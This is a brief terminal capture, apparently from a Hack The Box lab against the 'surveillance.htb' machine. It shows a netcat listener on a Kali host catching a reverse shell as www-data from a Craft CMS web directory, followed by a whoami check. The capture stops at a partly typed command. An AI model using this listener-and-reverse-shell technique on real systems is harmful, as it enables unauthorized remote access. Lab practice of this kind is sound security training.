 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1028
listening on [any] 1028 ...
connect to [10.10.14.74] from surveillance.htb [10.10.11.245] 55634
bash: cannot set terminal process group (1113): Inappropriate ioctl for device
bash: no job control in this shell
www-data@surveillance:~/html/craft/web$ whoami
whoami
www-data
www-data@surveillance:~/html/craft/web$
> cat cpresources